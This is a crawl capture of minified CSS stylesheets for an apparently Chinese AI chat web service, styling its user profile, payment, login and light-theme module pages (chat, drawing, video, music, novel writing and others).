img[data-v-68125826]{width:100%;height:100%}.user-container .box-user .userinfo .info[data-v-68125826]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:15px}.user-container .box-user .userinfo .info .nickname[data-v-68125826]{font-size:15px;font-weight:700;margin-top:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-container .box-user .userinfo .info .nickname .icon[data-v-68125826]{cursor:pointer}.user-container .box-user .userinfo .info .nickname .btn-setting[data-v-68125826]{margin-left:15px;font-size:15px;cursor:pointer;border-radius:5px;color:#666;display:none}.user-container .box-user .userinfo .info .mid[data-v-68125826]{font-size:14px;line-height:26px}.user-container .box-user .userinfo .info .phone[data-v-68125826]{color:#10a37f;background-color:#e3f5f0;padding:2px 5px;height:18px;border-radius:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:10px}.user-container .box-user .userinfo .info .phone .icon[data-v-68125826]{font-size:14px}.user-container .box-user .userinfo .info .phone span[data-v-68125826]{font-size:12px}.user-container .box-user .userinfo:hover .btn-setting[data-v-68125826]{display:block!important}.user-container .box-user .wallet[data-v-68125826]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;margin:15px 0}.user-container .box-user .wallet .item[data-v-68125826],.user-container .box-user .wallet[data-v-68125826]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-container .box-user .wallet .item[data-v-68125826]{text-align:center;line-height:24px;padding:10px 0;border-radius:10px;width:120px;height:80px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.user-container .box-user .wallet .item .num[data-v-68125826]{font-size:18px;color:#10a37f;font-weight:700;letter-spacing:1px}.user-container .box-user .wallet .item .label[data-v-68125826]{color:#666;font-size:12px;letter-spacing:1px}.user-container .box-user .wallet[data-v-68125826]:hover{background:#f7f7f7}.box-vip[data-v-68125826]{width:400px;height:44px;border:none;position:relative;background:linear-gradient(30deg,#f7debe,#f4c384);border-radius:10px;font-size:13px;color:#9a5b12;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;margin-top:10px}.box-vip .icon[data-v-68125826]{width:24px;height:24px;margin-right:10px}.box-vip .line[data-v-68125826]{margin:0 10px;vertical-align:middle;display:inline-block;width:1px;height:12px;background:rgba(154,91,18,.4)}.box-vip .btn-vip[data-v-68125826]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:72px;height:24px;background:#ffe8b5;border-radius:12px;font-size:12px;padding:0;border:none;color:#9a5b12;cursor:pointer}.box-vip .btn-vip[data-v-68125826]:hover{opacity:.8}.logout[data-v-68125826]{text-align:center;margin-top:50px}.logout .links[data-v-68125826],.logout[data-v-68125826]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logout .links[data-v-68125826]{width:240px}.logout .links a[data-v-68125826]{color:#999;font-size:13px}.logout .links a[data-v-68125826]:hover{color:#10a37f}.tabs[data-v-1594f0c1]{width:100%;background:#293141;padding-top:10px;padding-left:30px;position:relative;top:-1px}.tabs .tab-item[data-v-1594f0c1]{display:inline-block;padding:12px 25px;background:#454f64;color:#fff;cursor:pointer;font-size:15px;letter-spacing:1px;border-top-left-radius:10px;border-top-right-radius:10px;position:relative;z-index:2;margin-right:10px}.tabs .tab-item i[data-v-1594f0c1],.tabs .tab-item span[data-v-1594f0c1]{position:absolute;bottom:0;display:none;width:20px;height:20px;background:#454f64}.tabs .tab-item i[data-v-1594f0c1]{left:-10px}.tabs .tab-item span[data-v-1594f0c1]{right:-10px}.tabs .tab-item[data-v-1594f0c1]:hover{background:#727e96}.tabs .tab-item.active[data-v-1594f0c1]{background:-webkit-gradient(linear,left top,left bottom,from(#fff9f2),to(#fff));background:linear-gradient(180deg,#fff9f2,#fff);color:#000;padding-top:18px;font-weight:700;z-index:1;top:2px}.tabs .tab-item.active i[data-v-1594f0c1],.tabs .tab-item.active span[data-v-1594f0c1]{display:block;background:#fff}.tabs .tab-item[data-v-1594f0c1]:first-child{border-bottom-left-radius:0!important}.tabs .tab-item:first-child i[data-v-1594f0c1]{background:#454f64!important}.tabs .tab-item[data-v-1594f0c1]:last-child{border-bottom-right-radius:0!important}.box-title[data-v-1594f0c1]{width:100%;height:36px;line-height:36px;font-size:16px;color:#333;font-weight:700}.box-title .desc[data-v-1594f0c1]{font-weight:400;color:#999;font-size:14px;margin-left:10px}.box-pay[data-v-1594f0c1]{padding:40px 50px 40px 60px;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:326px;background:#fff}.goods-list .goods[data-v-1594f0c1]{background:#f7f7f9;width:150px;height:120px;text-align:center;padding:15px 0;float:left;margin-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;cursor:pointer;border-radius:10px;position:relative}.goods-list .goods .hint[data-v-1594f0c1]{background:#fb6a32;color:#fff;position:absolute;top:-12px;left:0;font-size:13px;padding:4px 10px;border-radius:4px}.goods-list .goods .title[data-v-1594f0c1]{font-size:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;margin-top:5px}.goods-list .goods .title .unit[data-v-1594f0c1]{font-weight:400;margin-left:3px}.goods-list .goods .price[data-v-1594f0c1]{font-size:32px;margin:10px 0;font-weight:700;color:#444e63}.goods-list .goods .price .unit[data-v-1594f0c1]{font-size:14px;font-weight:400;position:relative;top:-2px;margin-right:3px}.goods-list .goods .market_price[data-v-1594f0c1]{color:#999;text-decoration:line-through;font-size:14px}.goods-list .goods.active[data-v-1594f0c1]{background:#fadfbb}.goods-list .goods.active .price[data-v-1594f0c1]{color:#522a19}.goods-list .goods.active .market_price[data-v-1594f0c1]{color:#a88e7d}.info[data-v-1594f0c1]{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:10px}.info .desc[data-v-1594f0c1]{width:340px}.info .desc li[data-v-1594f0c1],.info .desc ul[data-v-1594f0c1]{list-style:none;margin:0;padding:0}.info .desc li[data-v-1594f0c1]{float:left;width:100%;line-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:15px;color:#522a19;margin:8px 0;letter-spacing:1px}.info .desc li .icon[data-v-1594f0c1]{font-size:20px;min-width:20px;margin-right:10px;color:#f6a944}.info .pay[data-v-1594f0c1]{width:300px}.info .pay .btn-pay[data-v-1594f0c1]{background-color:#454f64!important;border:none;margin-top:15px}.info .pay .btn-pay[data-v-1594f0c1]:hover{opacity:.8}.info .pay .agreement[data-v-1594f0c1]{width:100%;font-size:14px;line-height:32px;margin-top:15px;color:#999}.info .pay .box-qrcode[data-v-1594f0c1]{margin:10px 20px 15px 0;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.info .pay .box-qrcode .qrcode[data-v-1594f0c1]{text-align:center;border-radius:10px;overflow:hidden;width:140px;height:140px;margin-right:15px}.info .pay .box-qrcode .qrcode img[data-v-1594f0c1]{position:relative;left:-10px;top:-10px}.info .pay .box-qrcode .qrcode-desc[data-v-1594f0c1]{text-align:center;padding:15px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.info .pay .box-qrcode .qrcode-desc .title[data-v-1594f0c1]{font-size:16px;color:#666}.info .pay .box-qrcode .qrcode-desc .price[data-v-1594f0c1]{font-size:36px;color:#fa554c;font-weight:700;margin:13px 0}.info .pay .box-qrcode .qrcode-desc .price .unit[data-v-1594f0c1]{font-size:14px;margin-right:5px;position:relative;top:-2px}.info .pay .box-qrcode .qrcode-desc .paytype[data-v-1594f0c1]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;margin-top:20px;color:#666}.info .pay .box-qrcode .qrcode-desc .paytype .icon[data-v-1594f0c1]{font-size:16px;margin-right:5px;color:#56c505}.info .el-radio[data-v-1594f0c1]{margin-right:0}.box-card[data-v-1594f0c1]{width:360px;margin:20px auto 0 auto;text-align:center}.box-card .input-code[data-v-1594f0c1]{width:100%;font-size:16px;border:1px solid #10a37f;outline:none;border-radius:4px}.box-card .input-code .el-input__inner[data-v-1594f0c1]{outline:none}.box-card .form-item[data-v-1594f0c1]{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #f7f7f7;padding:10px 0}.box-card .form-item .label[data-v-1594f0c1]{font-size:14px;position:relative;line-height:24px;color:#758b97}.box-card .form-item .value[data-v-1594f0c1]{color:#333;font-size:14px;font-weight:700}.box-card .form-item .text-red[data-v-1594f0c1]{color:#d81e06}.box-card .form-item .text-green[data-v-1594f0c1]{color:#06b13c}.box-pay .el-checkbox__input.is-checked .el-checkbox__inner,.box-pay .el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#293141!important;border-color:#293141!important}.box-pay .el-checkbox__input.is-checked+.el-checkbox__label{color:#606266}.box-pay .el-checkbox__inner:hover{border-color:#10a37f}.form .el-form-item__content{line-height:40px;position:relative;font-size:14px}.form .el-input{display:inline-block;height:46px;width:85%}.form .el-input .el-input__inner{border:none;background:none;outline:none}.form .el-input input{background:transparent;border:0;-webkit-appearance:none;border-radius:0;padding:12px 5px 12px 15px;color:#444;height:46px;caret-color:#666;font-size:16px}.form .el-form-item[data-v-5d923ab1]{border:1px solid hsla(0,0%,100%,.1);background:rgba(0,0,0,.08);border-radius:5px;color:#454545}.form .svg-container[data-v-5d923ab1]{padding:6px 5px 6px 15px;color:#889aa4;vertical-align:middle;width:30px;display:inline-block}.form .sendcode[data-v-5d923ab1]{position:absolute;right:12px;top:12px;font-size:13px;color:#889aa4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;padding:6px 10px;border-radius:5px}.form .sendcode[data-v-5d923ab1]:hover{background:#f8f8f8}.form .show-pwd[data-v-5d923ab1]{position:absolute;right:12px;top:7px;font-size:16px;color:#889aa4;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container[data-v-5d923ab1]{width:1080px;height:410px;position:relative;top:-10px;-webkit-transition:left .15s ease-in-out;transition:left .15s ease-in-out}.container .navs[data-v-5d923ab1]{text-align:center}.container .navs .btn[data-v-5d923ab1]{display:inline-block;margin:0 20px}.container .agree[data-v-5d923ab1]{color:#999;font-size:13px;text-align:center;margin-top:50px}.container .agree a[data-v-5d923ab1]:hover{color:#10a37f}.container .title-container[data-v-5d923ab1]{font-size:20px;text-align:center;height:48px;line-height:48px;margin-bottom:20px;letter-spacing:2px}.container .reg-container[data-v-5d923ab1]{position:absolute;left:0;top:0;width:360px;padding:0 40px}.container .login-container[data-v-5d923ab1]{position:absolute;left:360px;top:0;width:360px;padding:0 40px}.container .login-container .login-type[data-v-5d923ab1]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px 0 25px 0}.container .login-container .login-type .item[data-v-5d923ab1]{width:120px;height:48px;line-height:48px;position:relative;text-align:center;font-size:16px;letter-spacing:2px;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.container .login-container .login-type .item span[data-v-5d923ab1]{width:40px;height:4px;position:absolute;bottom:0;left:50%;margin-left:-20px;background:#10a37f;display:block;opacity:0;border-radius:2px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.container .login-container .login-type .item.active[data-v-5d923ab1]{font-size:18px}.container .login-container .login-type .item.active span[data-v-5d923ab1]{opacity:1}.container .login-container .qrcode[data-v-5d923ab1]{width:240px;height:240px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;background:#f8f8f8;margin:0 auto}.container .login-container .qrcode img[data-v-5d923ab1]{width:240px;height:240px;border-radius:10px;margin:0 auto}.container .login-container .tips[data-v-5d923ab1]{height:30px;line-height:30px;margin-top:15px;color:#999;letter-spacing:2px;font-size:16px}.container .reset-container[data-v-5d923ab1]{position:absolute;left:720px;top:0;width:360px;padding:0 40px}.svg-icon[data-v-f9f7fefc]{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.svg-external-icon[data-v-f9f7fefc]{background-color:currentColor;-webkit-mask-size:cover!important;mask-size:cover!important;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.ailittlefox.com/web/static/css/chunk-028db743.aab5a198.css
body_size: -77
content:
.tips[data-v-2bfd12c5]{margin-left:10px;color:#999}

--- FILE ---
content_type: text/css
request_url: https://www.ailittlefox.com/static/skin/web/skin_04/light.css
body_size: 3460
content:
/** global **/
.theme-light {background: #e2e9eb;}
.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body .highlight pre,
.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body pre{background:#e6e7e9;transition: background 0.1s ease-in-out;}
.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .text{color:#606468;transition: background 0.1s ease-in-out;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user{background:none;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .text{background:#10a37f;color:#fff;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-linenum-line{color:#ddd;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-block-header{color:#ddd;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre{background:rgba(230,231,233,0.4);}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre .hljs-comment{color:#ddd;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-ai{background:none;}
.theme-light .box-chat .chat-msg.style-chat .msg-list .row-ai .msg-item .text{background:#f7f7f8;color:#606468;}
.theme-light .box-chat .chat-msg.style-write .msg-list .row-user{background:#f7f7f8;border-bottom:1px solid #eff0f0;}
.theme-light .box-chat .chat-msg.style-write .msg-list .row-ai{background:#f7f7f8;}
.theme-light .box-chat .chat-msg.style-word .msg-list .row-user .msg-item{background:#fff;}
.theme-light .box-chat .chat-msg.style-word .msg-list .row-user .msg-item .text{color:#222;}
.theme-light .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item{background:#fff;}
.theme-light .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item .text{color:#444;}
.theme-light .box-chat .chat-msg .welcome .title{color:#222;}
.theme-light .box-chat .chat-msg .welcome .tips li{background:#eff0f0;color:#444;}
.theme-light .box-chat .chat-msg .welcome .tips li:hover,
.theme-light .box-chat .chat-msg .welcome .tips li:active{background:#e5e7eb;color:#222;}
.theme-light .box-chat .chat-input .input{box-shadow:0 0 15px rgba(0,0,0,0.1);}
.theme-light .box-chat .chat-input .input .el-textarea__inner{background:#f7f7f8;color:#72787e;}
.theme-light .box-chat .chat-input .input .el-textarea__inner::-webkit-input-placeholder{color:#72787e;}
.theme-light .box-chat .chat-input .input .el-textarea__inner:focus{border-color:#10a37f;}
.theme-light .box-chat .chat-input .btn-send{background:#f7f7f8 !important;color:#72787e;}
.theme-light .box-chat .chat-input .btn-send:hover{color:#10a37f;}
.theme-light .box-chat .chat-input .copyright{color:#aaa;}
.theme-light .box-chat .chat-ai-list .tab-list{background:#f7f7f8;}
.theme-light .box-chat .chat-ai-list .tab-list .tab-item{border:1px solid #eff1f1;color:#606468;}
.theme-light .box-chat .chat-ai-list .tab-list .tab-item:hover,
.theme-light .box-chat .chat-ai-list .tab-list .tab-item.active{color:#10a37f;border:1px solid #10a37f;}
.theme-light .box-chat .chat-ai-list .tab-list .tab-item.gold.active,
.theme-light .box-chat .chat-ai-list .tab-list .tab-item.gold:hover{border:1px solid #f5ad0c !important;color:#f5ad0c !important;}
.theme-light .float .btn{background:#fff;color:#606468;}
.theme-light .float .btn:hover{border-color:#10a37f;color:#10a37f;}
/** sidebar **/
.theme-light .sidebar-container .menu-list .menu-item{color:#333;}
.theme-light .sidebar-container .menu-list .menu-item:hover,
.theme-light .sidebar-container .menu-list .menu-item.active{color:#10a37f;}
.theme-light .apps-container .apps-main .box-apps{background:#f7f7f8;}
.theme-light .apps-container .apps-main .box-apps .apps-header{color:#333;}
.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item{background:#eff0f0;border-color:#eff0f0;}
.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item.active{border-color:#10a37f;}
.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .thumb{color:#303336;}
.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .title{color:#222222;}
.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .desc{color:#888;}
/** sub-sidebar **/
.theme-light .sub-sidebar{background:#f5f6f7;}
.theme-light .sub-sidebar .module-header .title{;color:#343434;}
.theme-light .sub-sidebar .module-footer .box-vip{color:#9a5b12;}
/** main **/
.theme-light .main-container .main-wrapper .pages span{background:#fff;color:#666;}
.theme-light .main-container .main-wrapper .pages span.active,
.theme-light .main-container .main-wrapper .pages span:hover{background-color:#e3f5f0;color:#10a37f;border-color:#10a37f;}

/* 以下为各页面样式 */
/** chat 自由对话 **/
.theme-light .module-chat .sub-sidebar .module-header .btn-group-add{background:#fff;color:#10a37f;}
.theme-light .module-chat .sub-sidebar .module-header .btn-group-add:hover{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f !important;}
.theme-light .module-chat .sub-sidebar .group-list .group-item:hover,
.theme-light .module-chat .sub-sidebar .group-list .group-item.active{background:#eff0f0;}
.theme-light .module-chat .sub-sidebar .group-list .group-item .btn-dropdown{color:#666;}
.theme-light .module-chat .sub-sidebar .group-list .group-item.active .btn-dropdown{background:#eff0f0;}
.theme-light .module-chat .sub-sidebar .group-list .group-item .group-title{color:#666;}
/** write 文本创作 **/
.theme-light .module-write .sub-sidebar .module-body .fixed-topic{background:#f7f7f8;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .topic-title{color:#606468;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item{background:#eff0f0;border-color:#eff0f0;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item.active{border-color:#10a37f;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-title{color:#222222;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-desc{color:#888;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops{background:#eff0f0;}
.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops .op-item{color:#8e8ea0;}
/** cosplay 角色模拟 **/
.theme-light .module-cosplay .sub-sidebar .module-body .fixed-topic{background:#f7f7f8;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .topic-title{color:#606468;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item{background:#eff0f0;border-color:#eff0f0;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item.active{border-color:#10a37f;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-title{color:#222222;}
.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops .op-item{color:#8e8ea0;}
/** agent 智能体 **/
.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item{background:#eff0f0;border-color:#eff0f0;}
.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item.active{border-color:#10a37f;}
.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item .agent-title{color:#222222;}
/** draw AI绘画 **/
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#eff0f0;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .header{color:#333;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:linear-gradient(to right,#333333,#333333),linear-gradient(270deg,#FF5CE4 0%,#36C2FF 100%);}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000000 100%);}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#fff;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f !important;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f !important;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del{color:#fff;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item{border-color:#e2e2e2;background-color:#fff;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item span{color:#333;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item .size-block{background:#ddd;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f;}
.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f;}
.theme-light .module-draw .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12;}
/** video AI视频 **/
.theme-light .module-video .platform-list .item{color:#666;}
.theme-light .module-video .platform-list .item.active{background:linear-gradient(#e3f5f0 0%,#f7f7f8 75%);color:#10a37f;}
.theme-light .module-video .platform-list .item:before,
.theme-light .module-video .platform-list .item:after{background:linear-gradient(#e3f5f0 0%,#f7f7f8 75%);}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon{color:#999;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover{border-color:#10a37f;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover .uploader-icon{color:#10a37f;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .option-radio-group .radio-item .label{color:#666;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#eff0f0;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .header{color:#333;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:linear-gradient(to right,#333333,#333333),linear-gradient(270deg,#FF5CE4 0%,#36C2FF 100%);}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000000 100%);}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options textarea:focus{border-color:#10a37f !important;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#fff;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f !important;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f !important;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del{background:rgba(0,0,0,0.5);color:#fff;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item{border-color:#e2e2e2;background-color:#fff;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item span{color:#333;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item .size-block{background:#ddd;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f;}
.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f;}
.theme-light .module-video .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12;}
.theme-light .module-video .main-wrapper .type-list .tab-type .tab-item{background:#fff;color:#333;}
.theme-light .module-video .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff;}
/** music AI音乐 **/
.theme-light .module-music .platform-list .item.active{background:linear-gradient(#e3f5f0 0%,#f7f7f8 75%);box-shadow:0 -5px 20px 0 rgba(0,0,0,0.1);color:#10a37f;}
.theme-light .module-music .platform-list .item:before,
.theme-light .module-music .platform-list .item:after{background:linear-gradient(#e3f5f0 0%,#f7f7f8 75%);}
.theme-light .module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#eff0f0;}
.theme-light .module-music .sub-sidebar .module-body .box-setting .setting-row .header{color:#333;}
.theme-light .module-music .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999;}
.theme-light .module-music .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12;}
.theme-light .module-music .main-wrapper .type-list .tab-type .tab-item{background:#fff;color:#333;}
.theme-light .module-music .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff;}
/** pk AI擂台 **/
.theme-light .module-pk{background:#f7f7f8;}
.theme-light .module-pk.box-chat .chat-msg .box-a{background:#eff0f0;}
.theme-light .module-pk.box-chat .chat-msg .box-b{background:#eff0f0;}
.theme-light .module-pk.box-chat .chat-input .select .el-select .el-input__inner{background:#f7f7f8;}
.theme-light .module-pk.box-chat .chat-input .select p{color:#72787e;}
/** mind 思维导图 **/
.theme-light .module-mind{background:#f7f7f8;}
.theme-light .module-mind .minder-tools{background:#f7f7f8;}
.theme-light .module-mind .minder-tools .split{background:#ddd;}
.theme-light .module-mind .minder-tools .tools-item{color:#666 !important;}
.theme-light .module-mind .minder-tools .tools-item:hover{background:#eff0f0;}
.theme-light .module-mind .minder-tools .tools-item.active{background:#e3e4e4;}
.theme-light .module-mind .minder-tools .tools-item.disabled{color:#ccc !important;}
.theme-light .module-mind .minder-tools .tools-item.disabled .icon{color:#ccc !important;}
.theme-light .module-mind .minder-tools .tools-item.btn-primary{background:linear-gradient(108deg,#35b1d9 0,#1adca9 96%) !important;color:#fff !important;}
.theme-light .module-mind .minder-tools .tools-item.btn-primary:hover{background:linear-gradient(108deg,#289dc2 0,#15bb8f 96%) !important;}
.theme-light .module-mind .chat-input .input .btn-stop{color:#10a37f;}
/** batch 批量生成 **/
.theme-light .module-batch .main-wrapper{background:#f7f7f8;}
.theme-light .module-batch .main-wrapper .task-empty .box-empty .icon{color:#ddd;}
.theme-light .module-batch .main-wrapper .task-empty .box-empty .tips{color:#777;}
.theme-light .module-batch .batch-list .batch-item{color:#343434;border-color:#eff0f0;background:#eff0f0;}
.theme-light .module-batch .batch-list .batch-item.active{border-color:#10a37f;}
.theme-light .module-batch .batch-list .batch-item .item-header{color:#222;}
.theme-light .module-batch .batch-list .batch-item .item-body{color:#666;}
.theme-light .module-batch .batch-list .batch-item .item-footer .time{color:#999;}
.theme-light .module-batch .batch-list .load-more{color:#666;}
.theme-light .module-batch .batch-list .load-more:hover{background:#eff0f0;color:#343434;}
.theme-light .module-batch .batch-list .no-more{color:#999;}
.theme-light .module-batch .box-task .task-main .task-list .task-item:hover,
.theme-light .module-batch .box-task .task-main .task-list .task-item.active{background:#eff0f0;}
.theme-light .module-batch .box-task .task-main .task-list .task-item .title{color:#444;}
.theme-light .module-batch .box-task .task-main .task-chat{background:#eff0f0;border-color:#e9e9e9;}
/** novel 长篇写作 **/
.theme-light .module-novel .main-wrapper{background:#f7f7f8;}
.theme-light .module-novel .main-wrapper .task-empty .box-empty .icon{color:#ddd;}
.theme-light .module-novel .main-wrapper .task-empty .box-empty .tips{color:#777;}
.theme-light .module-novel .sub-sidebar .module-header{border-bottom-color:#e3e3e3;}
.theme-light .module-novel .novel-list .novel-item{color:#343434;border-color:#eff0f0;background:#eff0f0;}
.theme-light .module-novel .novel-list .novel-item.active{border-color:#10a37f;}
.theme-light .module-novel .novel-list .novel-item .item-header{color:#222;}
.theme-light .module-novel .novel-list .novel-item .item-body{color:#666;}
.theme-light .module-novel .novel-list .novel-item .item-body .count{color:#444;}
.theme-light .module-novel .novel-list .novel-item .item-body .count .line{color:#d8d8d8;}
.theme-light .module-novel .novel-list .novel-item .item-footer .time{color:#999;}
.theme-light .module-novel .novel-list .load-more{color:#666;}
.theme-light .module-novel .novel-list .load-more:hover{background:#eff0f0;color:#343434;}
.theme-light .module-novel .novel-list .no-more{color:#999;}
